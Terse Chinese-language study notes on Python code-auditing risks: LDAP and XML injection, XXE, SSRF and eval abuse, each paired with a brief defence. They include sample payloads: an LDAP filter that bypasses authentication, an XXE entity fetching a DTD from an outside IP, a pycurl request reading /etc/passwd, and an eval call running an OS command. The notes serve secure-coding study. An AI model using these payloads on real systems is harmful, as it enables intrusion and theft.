 1 sql注入
psycopy2等底层库
xml注入
原理类似sql
(&(user=username)(passwd=password))
注入后(&(user=admin*)(objectClass=*))(|(objectClass=void)(passwd=passwd))
ldap注入
利用)闭合ldap查询语句
In [70]: import ldap
In [71]: l
=ldap.initialize('ldap://10.0.0.0:389')
In [76]:
l.bind('LDAP_ROOTDN','LDAP_ROOTPW')
Out[76]: 4
In [77]:
l.search_s('LDAP_ROOTDN',ldap.SCOPE_SUBTREE,'(cn=356*)')
Out[77]:
[('cn=35602d93-a8ab-3ba1-991a-74cfde8cb333,cn=xxlegend,o=customer',.......
防御：ldap.filter.escape_filter_chars转义\,),(,*,\x00五个字符
代码角度
Python系统审计
xxe
lxml
<!DOCTYPE xdsec [ <!ENTITY % xxe SYSTEM "http://107.189.153.153/xxlegend.dtd" >
%xxe;
]>
利用xml
libxml2.9以下
XMLParser默认resolve_entity=True
ssrf
风险接口
pycurl
c = pycurl.Curl()
c.setopt(c.URL, 'file:///etc/passwd')
c.perform()
urllib2
requests
对@符号识别：requests和pycurl可识别，urllib2不识别
限定协议http或https
限定端口
限定返回结果
eval
利用代码
eval("__import__('os').system('uname')")
错误封装，__builtings__置为空，利用代码
建议ast.literal_eval()